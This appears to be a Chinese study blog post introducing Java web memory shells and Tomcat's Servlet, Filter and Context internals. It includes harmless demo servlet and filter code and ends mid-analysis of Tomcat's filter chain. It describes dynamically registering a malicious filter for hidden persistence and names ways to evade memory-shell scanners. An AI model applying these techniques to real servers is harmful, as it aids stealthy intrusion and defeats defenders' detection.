01 扯点没用的 前面学了一阵子Java,但始终没有接触到Javasec里面一个很核心的内容——内存马,如果要给Webshell分个等级的话,JavaWeb内存马一定是最值得深究且作用最广泛的。
其实本应该在上上个周就开始学习这部分的内容的,但是一直断断续续的有惰性加上周末打了一个比赛,后面在跟bao师傅唠嗑的时候聊到了后面就业方向的问题,毋庸置疑的是,Java仍然是现阶段国内最热门的语言,Java的代码审计也是我认为相对来说可见性比较高的方向。后面我想着需要练习一下代码审计的能力,就想着先去审一下框架源码,但是头几天没找到一个可行的方向,现在索性就先学Java内存马,然后再从里面挖掘源码一步步来了
02 关于内存马 su18师傅对java内存马的认知文章写的特别好:https://nosec.org/home/detail/5049.html
什么是内存马? 其实内存马的话之前在学python内存马的时候也了解过不少了,但这里还是想扯皮一下
在传统的Webshell的使用与不断迭代的防御机制的斗争中,无论我们如何花费心思去隐藏,如何变幻,都无法在目标系统长时间的保留。
目前主流的防御措施针对 Webshell 的静态检出率在 90% 以上,在部分环境下甚至完全无法落地,防御方可以做到快速应急响应。正因为这些限制,内存马技术得以诞生并快速发展,无文件攻击、内存 Webshell、进程注入等基于内存的攻击手段也受到了越来越多的师傅青睐,那什么是内存马呢?
内存马(Memory Shellcode)是一种恶意攻击技术,旨在通过利用程序或操作系统的漏洞,将恶意代码注入到系统内存中运行。与传统的攻击方式不同,内存马不需要将恶意代码写入磁盘上的文件,而是直接在运行时内存中进行操作,从而避开传统的安全防护措施。

内存马的分类 根据内存马的实现技术,su18师傅对内存马进行了大致的分类
其实大致的话是可以分为以下几大类:
传统web型内存马:使用基本 Servlet-API 实现的动态注册内存马(Filter、servlet、Listener动态注册)
Spring框架型内存马
中间件型内存马
其他内存马(Websocket/Tomcat Jsp/线程型/RMI)
Agent型内存马
内存马的用处 内存马的用因主要在于以下几个方面
由于网络原因不能反弹 shell 的; 内部主机通过反向代理暴露 Web 端口的; 服务器上有防篡改、目录监控等防御措施,禁止文件写入的; 服务器上有其他监控手段,写马后会告警监控,人工响应的; 服务使用 Springboot 等框架,无法解析传统 Webshell 的;
但是内存马的使用是转瞬即逝的,也就是说,只要服务重启后就会失效,不过通常情况下服务频繁重启的可能性是不大的,再加上内存马的隐蔽性,使得内存马依旧成为攻击者首选的Webshell维持方式
关于内存马的注入方式,会在后面的内容中逐一添加,并且会在最后的时候进行一定的自我总结
内存马的你来我往 内存马的概念已经火了几年,对于内存马的攻防自然也进行了多次的交锋。
LandGrey 于 2020 年发布了 copagent 项目,基于 Java Agent 技术查找关键类的子类、关键注解类,并通过恶意包名标识类,随后将这些类 dump 出来并匹配其中的风险关键字。
c0ny1 也发布了 java-memshell-scanner 项目,基于 Tomcat API 查找关键位置中的信息(Servlet/Filter),通过 ClassLoader 判断是否在磁盘上、类名(包名)等信息进行内存马的检出,还支持将 Class 从内存中 dump 出来进行人工分析。
potats0 通过 sa-jdi.jar 解决了无法获取到使用 redefineClasses 的类处理的类字节码。
还有师傅提出了基于 mbean 的 filter/servlet 风险类识别维度进行内存马的查找。
这些防御手段通过在目标系统中定位关键类,并多维度识别风险的方式进行内存马的检出。
冰蝎通过删除 /tmp/.java_pid+{pid} 文件来阻止 JVM 进程通信,从而禁止查杀 Agent 加载。
ZhouYu 通过阻止后续的 ClassFileTransformer 加载的方式阻止其他 Java Agent 加载来防止检测和查杀。
Glassy 师傅分享通过 Bootstrap ClassLoader 加载恶意类来绕过对内存马的检测。
冰蝎及哥斯拉作者还针对 Agent Self Attach 以及无文件落地注入 Agent 内存马进行了技术上的突破,可以无文件落地注入 agent 内存马。
绕过手段基于对检测方式的透明,对其关键逻辑进行绕过,使检测手段失效。
相关的手段和思路还有很多,这里不再一一列举,除了对内存马针对性的查杀,内存马还面临常规防御的问题,例如,内存马功能交互在流量层的特征防御;内存马执行恶意操作在主机层面或代码层面的防御等等。WAF 也好,RASP 也好,EDR 、HIDS 也好,诸多的防御措施都成为实战中植入内存马的拦路虎。
除了开源项目,各大安全厂商也发布了对内存马的检出和查杀项目,在实战中还需要针对它们进行绕过。
但是可以肯定的是,无论是什么样的防守技术,在越来越偏向底层的内存攻防、越来越动态的攻击手法中,都会捉襟见肘。正所谓,道高一尺,魔高一丈。
简单的介绍完了,就开始正式学习吧
03 前置知识 环境:jdk1.8.0_321 + Tomcat9.0.108
tomcat下载链接:https://dlcdn.apache.org/tomcat/tomcat-9/v9.0.108/bin/apache-tomcat-9.0.108-windows-x64.zip
下载后在/bin目录下找到startup.bat运行然后访问8080端口就可以了
什么是Servlet容器? 翻到一个对Tomcat中Servlet容器解释比较好的文章:https://juejin.cn/post/6994810991997354014
Servlet容器即实现了Servlet 规范的Web应用服务器,负责管理Servlet的生命周期、URL访问请求和Servlet映射、Servlet注册/卸载等。
自Java EE 8开始Java EE已更名为Jakarta EE,所有的Servlet容器都必须实现该规范。常见的Servlet容器如下:
Tomcat/TomEEJettyGlassfish ServerJboss/Undertow/WildFlyResinWeblogic ServerWebSphere Application Server/LibertyTongWeb(东方通)Apusic(金蝶)BES Application Server(宝兰德)InforSuite Application Server(中创)Primeton AppServer(普元)
Servlet API 提供的动态注册机制 2013年国际大站 p2j 就发布了这种特性的一种使用方法
Servlet、Listener、Filter都是由javax.servlet.ServletContext 去加载,无论是使用 xml 配置文件还是使用 Annotation 注解配置,均由 Web 容器进行初始化,读取其中的配置属性,然后向容器中进行注册。
而Servlet 3.0 API 允许使 ServletContext 用动态进行注册,在 Web 容器初始化的时候(即建立ServletContext 对象的时候)进行动态注册。可以看到 ServletContext 提供了 add/create 方法来实现动态注册的功能。
在不同的容器中,实现有所不同,我们这里仅仅以Tomcat为例去进行调试分析和Memshell编写
什么是Tomcat? Tomcat是一种Web应用服务器,同时也是Servlet容器,简单来说Tomcat就是servlet的运行环境,servlet必须运行在像Tomcat这种servlet容器上

Tomcat 设计了 4 种容器,分别是 Engine、Host、Context 和 Wrapper。文章的师傅对这四个容器的概念进行了一个图形化的解释
这 4 种容器不是相互独立的关系,而是父子关系,逐层包含。也正是因为这种分层架构设计,使得Servlet容器具有良好的兼容性和灵活性
一个Service最多只能有一个Engine,Engine表示引擎,用来管理多个虚拟主机的。Host代表就是一个虚拟主机,可以给Tomcat配置多个虚拟主机,一个虚拟主机下面可以部署多个Web应用。一个Context就表示一个Web应用,Web应用中会有多个Servlet,Wrapper就表示一个Servlet。
在Tomcat的server.xml配置文件中,就体现了这样的设计
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
<?xml version="1.0" encoding="UTF-8" ?> <Server port ="8005" shutdown ="SHUTDOWN" > <Service name ="Catalina" > <Connector port ="8080" protocol ="HTTP/1.1" connectionTimeout ="20000" redirectPort ="8443" maxParameterCount ="1000" /> <Engine name ="Catalina" defaultHost ="localhost" > <Realm className ="org.apache.catalina.realm.LockOutRealm" > <Realm className ="org.apache.catalina.realm.UserDatabaseRealm" resourceName ="UserDatabase" /> </Realm > <Host name ="localhost" appBase ="webapps" unpackWARs ="true" autoDeploy ="true" > <Valve className ="org.apache.catalina.valves.AccessLogValve" directory ="logs" prefix ="localhost_access_log" suffix =".txt" pattern ="%h %l %u %t " %r" %s %b" /> </Host > </Engine > </Service > </Server >

既然Tomcat设计了那么多个容器,在那么多个容器组合使用的时候,设想这样一个场景:我们此时要访问https://manage.xxx.com:8080/user/list,那`tomcat`是怎么确定请求到达的是那个Wrapper容器中的Servlet来处理的?为此`tomcat`设计了`Mapper`,其中保存了**容器组件与访问路径的映射关系**。
当我们发送请求时,一共会经过四个步骤
根据协议和端口号选定Service和Engine。
我们知道Tomcat的每个连接器都监听不同的端口,比如Tomcat默认的HTTP连接器监听8080端口、默认的AJP连接器监听8009端口。上面例子中的URL访问的是8080端口,因此这个请求会被HTTP连接器接收,而一个连接器是属于一个Service组件的,这样Service组件就确定了。我们还知道一个Service组件里除了有多个连接器,还有一个容器组件,具体来说就是一个Engine容器,因此Service确定了也就意味着Engine也确定了。
根据域名选定Host。
Service和Engine确定后,Mapper组件通过url中的域名去查找相应的Host容器,比如例子中的url访问的域名是manage.xxx.com,因此Mapper会找到Host1这个容器。
根据url路径找到Context组件。
Host确定以后,Mapper根据url的路径来匹配相应的Web应用的路径,比如例子中访问的是/user,因此找到了Context1这个Context容器。
根据url路径找到Wrapper(Servlet)。
Context确定后,Mapper再根据web.xml中配置的Servlet映射路径来找到具体的Wrapper和Servlet,例如这里的Wrapper1的/list。
Tomcat 中的三个 Context 参考的 https://drun1baby.top/2022/08/21/Java%E5%86%85%E5%AD%98%E9%A9%AC%E7%B3%BB%E5%88%97-02-%E5%86%85%E5%AD%98%E9%A9%AC%E4%BB%8B%E7%BB%8D/#0x05-Tomcat-%E4%B8%AD%E7%9A%84%E4%B8%89%E4%B8%AA-Context-%E7%9A%84%E7%90%86%E8%A7%A3 对Servlet-api的内容进行一个深入的了解
context是上下文的意思,这个东西怎么说呢?其实蛮抽象的,在Tomcat中,一个Context就表示一个Web应用,一个Context中会包含很多东西,比如:Servlet,Filter,Listener等等
ServletContext ServletContext 是 Java 提供的Servlet规范中规定的ServletContext接口,它表示当前 Web 应用在运行时的上下文信息,接口定义了很多方法能对Servlet中的各种资源进行访问、添加、删除等。当然,动态注册的功能也是其中之一
ApplicationContext 在Tomcat中ApplicationContext是ServletContext接口的规范实现,但因为门面模式的原因,实际套了ApplicationContextFacade。
可以在pom.xml中导入tomcat相关依赖进行查看
1 2 3 4 5 6 7 8 9 10 11 12 13 <dependencies > <dependency > <groupId > org.apache.tomcat.embed</groupId > <artifactId > tomcat-embed-core</artifactId > <version > 9.0.108</version > <scope > compile</scope > </dependency > <dependency > <groupId > org.apache.tomcat.embed</groupId > <artifactId > tomcat-embed-jasper</artifactId > <version > 9.0.108</version > <scope > compile</scope > </dependency >
其中ApplicationContext实现了ServletContext规范定义的一些方法,例如addServlet,addFilter等

StandardContext org.apache.catalina.core.StandardContext是子容器Context的标准实现类,其中包含了对Context子容器中资源的各种操作。
而在ApplicationContext类中,对资源的各种操作实际上是调用了StandardContext中的方法
总结一下:
ServletContext接口的实现类为ApplicationContext类和ApplicationContextFacade类,其中ApplicationContextFacade是对ApplicationContext类的外层包装。我们对Context容器中各种资源进行操作时,最终调用的还是StandardContext中的方法,因此StandardContext是Tomcat中负责与底层交互的Context。
顺便放一下drun1baby师傅的关系图

Filter型内存马 关于Filter过滤器 Filter顾名思义就是过滤器的意思,这个之前php的时候也接触过不少了
在tomcat中,filter是位于客户端请求和目标资源servlet之间的,可以对请求和响应进行拦截和过滤处理的一种组件容器。一次请求进入到服务器后,将先由 Filter 对用户请求进行预处理,再交给 Servlet。
由图中不难看出,我们的请求在经过servlet之前会经过filter,这个filter可能是一层也可能是多层,但最终都会在servlet对请求进行拦截处理,那么我们可以得出一个思路:
如果我们动态创建一个filter并放在最前面,那么我们的filter就会最先执行,若我们创建的filter中存在恶意代码,那么就可以实现恶意代码执行,形成内存马。
通常情况下,Filter 配置在配置文件和注解中,在其他代码中如果想要完成注册,主要有以下几种方式:
使用 ServletContext 的 addFilter/createFilter 方法注册;
使用 ServletContextListener 的 contextInitialized 方法在服务器启动时注册(将会在 Listener 中进行描述);
使用 ServletContainerInitializer 的 onStartup 方法在初始化时注册(非动态,后面会描述)
04.1 实现Filter的Demo 新建一个maven项目
创建好后目录是这样的
导入servlet-api依赖,修改pom.xml配置如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <project xmlns ="http://maven.apache.org/POM/4.0.0" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation ="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd" > <modelVersion > 4.0.0</modelVersion > <groupId > com.example</groupId > <artifactId > Servlet_api_Memshell</artifactId > <version > 1.0-SNAPSHOT</version > <packaging > jar</packaging > <name > Servlet_api_Memshell</name > <url > http://maven.apache.org</url > <properties > <maven.compiler.source > 8</maven.compiler.source > <maven.compiler.target > 8</maven.compiler.target > <project.build.sourceEncoding > UTF-8</project.build.sourceEncoding > </properties > <dependencies > <dependency > <groupId > junit</groupId > <artifactId > junit</artifactId > <version > 3.8.1</version > <scope > test</scope > </dependency > <dependency > <groupId > javax.servlet</groupId > <artifactId > javax.servlet-api</artifactId > <version > 4.0.1</version > </dependency > </dependencies > </project >
然后我们配置一下tomcat环境,先添加一个Tomcat运行配置
然后点击右下角的修复去添加工件
添加后部署到tomcat服务器中,然后我们设置一下web模块
写一个测试servlet的代码TestServlet.java(留着讲Servlet型内存马时候用)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
package com.example.Servlet_Memshell;import java.io.IOException;import javax.servlet.annotation.WebServlet;import javax.servlet.http.HttpServlet;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;@WebServlet("/test") public class TestServlet extends HttpServlet { @Override protected void doGet (HttpServletRequest req, HttpServletResponse resp) throws IOException { resp.getWriter().write("hello world" ); } }
解释一下代码
@WebServlet("/test") 利用注解声明 URL 和 Servlet 的映射关系,相当于在web.xml中注册servletextends HttpServlet 继承自 HttpServlet,必须重写 doGet / doPost 等方法才能处理请求。doGet 当浏览器发起 GET 请求 (比如直接访问 URL)时,会执行这个方法。HttpServletRequest req 封装了请求的内容,比如 req.getParameter("name") 可以获取 URL 参数。HttpServletResponse resp 用于向客户端返回数据。resp.getWriter().write("Hello World"); 向响应体里写入 "Hello World"。浏览器最终看到的就是这段文本。
配置好后我们运行并访问/ServletMemshell/test
如果不用注解去配置路由映射的话,我们也可以配置一下web.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?xml version="1.0" encoding="UTF-8" ?> <web-app xmlns ="http://xmlns.jcp.org/xml/ns/javaee" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation ="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" version ="4.0" > <servlet > <servlet-name > TestServlet</servlet-name > <servlet-class > com.example.Servlet_Memshell.TestServlet</servlet-class > </servlet > <servlet-mapping > <servlet-name > TestServlet</servlet-name > <url-pattern > /test</url-pattern > </servlet-mapping > </web-app >
我们先写一个TestFilter
因为Servlet规范里定义了一个Filter接口,如果需要实现一个过滤器的话就需要实现filter接口,我们看看这个接口有哪些函数方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 package javax.servlet;import java.io.IOException;public interface Filter { default void init (FilterConfig filterConfig) throws ServletException { } void doFilter (ServletRequest var1, ServletResponse var2, FilterChain var3) throws IOException, ServletException; default void destroy () { } }
那根据这个接口的方法去写一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
package com.example.Filter_Memshell;import javax.servlet.*;import java.io.IOException;public class TestFilter implements Filter { @Override public void init (FilterConfig filterConfig) throws ServletException { System.out.println("TestFilter init" ); } @Override public void doFilter (ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException { System.out.println("TestFilter doFilter" ); chain.doFilter(request, response); } @Override public void destroy () { System.out.println("TestFilter destroy" ); } }
然后我们配置一下xml
1 2 3 4 5 6 7 8 <filter > <filter-name > TestFilter</filter-name > <filter-class > com.example.Filter_Memshell.TestFilter</filter-class > </filter > <filter-mapping > <filter-name > TestFilter</filter-name > <url-pattern > /*</url-pattern > </filter-mapping >
需要解释一下/* 表示匹配所有请求(无论访问哪个路径都会经过 TestFilter)。
启动服务器后随便访问一个路由就可以触发成功了
接下来我们分析一下Tomcat中是如何配置Filter和调用Filter的
04.2 ServletContext add/create分析 首先我们看到ServletContext 中的createFilter方法
注释里写的挺清楚的,这个方法的作用主要是实例化一个指定的 Filter 类 ,返回一个 Filter 实例,供后续注册到 ServletContext 使用。并且这里也提到了可以调用addFilter 将其注册到 ServletContext。
但是这里的话是有前提条件的,我们传入的Filter类必须要有无参构造函数
这个类还约定了一个事情,那就是如果这个 ServletContext 传递给 ServletContextListener 的 ServletContextListener.contextInitialized 方法,该方法既未在 web.xml 或 web-fragment.xml 中声明,也未使用 javax.servlet.annotation.WebListener 进行注释,则会抛出 UnsupportedOperationException 异常,这个约定其实是非常重要的一点。
然后我们看看addFilter方法
ServletContext 中有三个重载方法,分别接收字符串类型的 filter 以及 Filter 对象/className 字符串/Filter 子类的 Class 对象,提供不同场景下添加 filter 的功能,这些方法均返回 FilterRegistration.Dynamic 实际上就是 FilterRegistration 对象。
接下来我们详细分析一下
04.3Filter源码分析 这里还需要额外导入tomcat-websocket 包
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <dependency > <groupId > org.apache.tomcat.embed</groupId > <artifactId > tomcat-embed-core</artifactId > <version > 9.0.108</version > <scope > compile</scope > </dependency > <dependency > <groupId > org.apache.tomcat.embed</groupId > <artifactId > tomcat-embed-jasper</artifactId > <version > 9.0.108</version > <scope > compile</scope > </dependency > <dependency > <groupId > org.apache.tomcat</groupId > <artifactId > tomcat-websocket</artifactId > <version > 9.0.108</version > </dependency >
从代码层面看Filter的运行流程 我们在doFilter方法打下断点并启动服务器
跟进org.apache.catalina.core.ApplicationFilterChain#doFilter()方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
@Override public void doFilter (ServletRequest request, ServletResponse response) throws IOException, ServletException { if (Globals.IS_SECURITY_ENABLED) { final ServletRequest req = request; final ServletResponse res = response; try { java.security.AccessController.doPrivileged((java.security.PrivilegedExceptionAction<Void>) () -> { internalDoFilter(req, res); return null ; }); } catch (PrivilegedActionException pe) { Exception e = pe.getException(); if (e instanceof ServletException) { throw (ServletException) e; } else if (e instanceof IOException) { throw (IOException) e; } else if (e instanceof RuntimeException) { throw (RuntimeException) e; } else { throw new ServletException (e.getMessage(), e); } } } else { internalDoFilter(request, response); } }
进行了一个Globals.IS_SECURITY_ENABLED的判断,也就是全局安全服务是否开启,这里是没有的,所以进入ApplicationFilterChain 类的 internalDoFilter() 方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
